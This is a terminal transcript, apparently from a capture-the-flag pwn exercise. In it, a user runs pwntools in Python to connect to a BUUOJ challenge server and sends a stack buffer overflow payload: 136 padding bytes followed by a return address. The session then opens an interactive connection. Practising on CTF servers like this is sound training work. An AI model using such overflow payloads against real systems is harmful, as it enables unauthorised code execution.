 wls@wls-virtual-machine:~/桌面$ python3
Python 3.10.12 (main, Jun 11 2023, 05:26:28) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import*
>>> r = remote("node4.buuoj.cn",27120)
[x] Opening connection to node4.buuoj.cn on port 27120
[x] Opening connection to node4.buuoj.cn on port 27120: Trying 117.21.200.166
[+] Opening connection to node4.buuoj.cn on port 27120: Done
>>> r.send(b'a'*(136)+p64(0x400596))
>>> r.interactive()
[*] Switching to interactive mode
Hello, World